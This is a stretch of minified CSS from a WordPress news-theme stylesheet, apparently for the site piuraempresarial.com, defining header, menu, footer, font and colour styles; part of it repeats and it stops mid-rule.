.td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6b0808}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6b0808!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#777777}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#777777}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #777777 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#777777}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:GillSans,Calibri,Trebuchet,sans-serif;font-size:20px;line-height:60px;font-style:normal;font-weight:bold}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000000}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search,.td-theme-wrap .td-header-sp-top-widget .td-drop-down-search,.td-theme-wrap #td-header-search{background-color:#a00a00}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#870400}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#750000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#4f4443}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6b0808}.td-sub-footer-container{background-color:#6b0808}.td-footer-wrapper::before{background-image:url('https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png')}.td-footer-wrapper::before{background-size:contain}.td-footer-wrapper::before{background-position:center center}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#0c0c0c}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:14px;line-height:18px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Verdana,Geneva,sans-serif;font-size:16px;font-style:italic;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:italic}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:60px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:60px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:60px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:60px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:60px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:60px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:60px}}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#d7ff82}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#6b0808}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#6b0808}.tdm-menu-btn1 .tdm-btn-style:hover{color:#6b0808}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #6b0808;-moz-box-shadow:0 4px 26px #6b0808;box-shadow:0 4px 26px #6b0808}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#6b0808}.tdm-menu-btn1 .tds-button8:before{background-color:#6b0808}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#98db51}body{background-color:#ffffff}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://piuraempresarial.com/wp-content/uploads/2019/07/1.jpg')}ul.sf-menu>.menu-item>a{font-family:GillSans,Calibri,Trebuchet,sans-serif;font-size:20px;line-height:60px;font-style:normal;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Candal}.td-mobile-content .sub-menu a{font-family:Abel}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:bold}.td-page-content h1,.wpb_text_column h1{font-family:Verdana,Geneva,sans-serif;font-weight:bold}.white-popup-block:before{background-image:url('https://piuraempresarial.com/wp-content/uploads/2019/07/1.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#000000;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#515151;--td_mobile_text_active_color:#ffffff;--td_page_content_color:#303030;--td_page_h_color:#000000;--td_login_hover_background:#ffffff;--td_login_hover_color:#1e0000;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(211,204,150,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6b0808}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6b0808!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#777777}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#777777}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #777777 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#777777}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:GillSans,Calibri,Trebuchet,sans-serif;font-size:20px;line-height:60px;font-style:normal;font-weight:bold}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000000}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search,.td-theme-wrap .td-header-sp-top-widget .td-drop-down-search,.td-theme-wrap #td-header-search{background-color:#a00a00}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#870400}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#750000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 